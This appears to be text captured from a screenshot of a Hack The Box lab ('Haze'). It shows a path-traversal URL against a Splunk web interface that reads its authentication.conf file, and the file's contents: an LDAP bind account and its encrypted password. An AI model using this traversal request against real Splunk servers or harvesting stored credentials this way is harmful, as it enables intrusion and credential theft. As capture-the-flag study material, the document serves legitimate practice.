 view-source:http://10.10.11.61:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/authentication.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Not Found Exploit-DB Page Not Found - Cat Problem loading page Google Hacking D
1 [splunk_auth]
2 minPasswordLength = 8
3 minPasswordUppercase = 0
4 minPasswordLowercase = 0
5 minPasswordSpecial = 0
6 minPasswordDigit = 0
7
8 [Haze LDAP Auth]
9 SSLEnabled = 0
10 anonymous_referrals = 1
11 bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
12 bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
13 charset = utf8
14 emailAttribute = mail
15 enableRangeRetrieval = 0
16 groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
17 groupMappingAttribute = dn
18 groupMemberAttribute = member
19 groupNameAttribute = cn
20 host = dc01.haze.htb
21 nestedGroups = 0
22 network_timeout = 20
23 pagelimit = -1
24 port = 389
25 realNameAttribute = cn
26 sizelimit = 1000
27 timelimit = 15
28 userBaseDN = CN=Users,DC=haze,DC=htb
29 userNameAttribute = samaccountname